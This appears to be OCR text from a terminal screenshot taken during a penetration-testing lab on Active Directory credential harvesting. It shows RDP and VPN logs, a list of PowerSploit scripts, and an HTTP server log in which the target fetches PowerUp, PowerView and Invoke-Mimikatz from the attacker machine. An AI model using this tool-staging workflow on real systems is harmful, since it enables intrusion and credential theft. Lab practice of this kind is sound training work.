 File Machine View Input Devices Help
Applications Places Terminator Oct 25 07:56
kali@kali: ~/Tools
kali@kali: ~/Tools 238x11
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.10.137.224:3389)
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Common Name (CN):
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - Creds-Harvesting-AD.thm.red
[07:47:00:367] [4116:4196] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:849] [4116:4196] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[07:47:11:850] [4116:4196] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
kali@kali: ~/Tools 238x11
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 15356 bytes 9160520 (8.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13400 bytes 1491597 (1.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Tools]
$ ls -la powerview.ps1
powercat.ps1 Powermad.ps1 PowerSploit.tests.ps1 PowerUpEX.ps1 PowerUpSQL.ps1 powerview.ps1
PowerGPOAbuse.ps1 powershell.exe* powerup_dev.ps1 PowerUp.ps1 PowerView-Dev.ps1
kali@kali: ~/Tools 238x11
2022-10-25 07:46:52 net_route_v4_best_gw result: via 10.0.0.1 dev eth0
2022-10-25 07:46:52 ROUTE_GATEWAY 10.0.0.1/255.255.255.0 IFACE=eth0 HWADDR=08:00:27:aa:77:91
2022-10-25 07:46:52 TUN/TAP device tun0 opened
2022-10-25 07:46:52 net_iface_mtu_set: mtu 1500 for tun0
2022-10-25 07:46:52 net_iface_up: set tun0 up
2022-10-25 07:46:52 net_addr_v4_add: 10.13.2.12/17 dev tun0
2022-10-25 07:46:52 net_route_v4_add: 10.10.0.0/16 via 10.13.0.1 dev [NULL] table 0 metric 1000
2022-10-25 07:46:52 net_route_v4_add: 10.1.0.0/16 via 10.13.0.1 dev [NULL] table 0 metric 1000
2022-10-25 07:46:52 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2022-10-25 07:46:52 Initialization Sequence Completed
kali@kali: ~/Tools 238x11
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.137.224 - - [25/Oct/2022 07:48:36] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.137.224 - - [25/Oct/2022 07:52:21] code 404, message File not found
10.10.137.224 - - [25/Oct/2022 07:52:21] "GET /PowerView.ps1 HTTP/1.1" 404 -
10.10.137.224 - - [25/Oct/2022 07:52:44] "GET /powerview.ps1 HTTP/1.1" 200 -
10.10.137.224 - - [25/Oct/2022 07:55:07] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -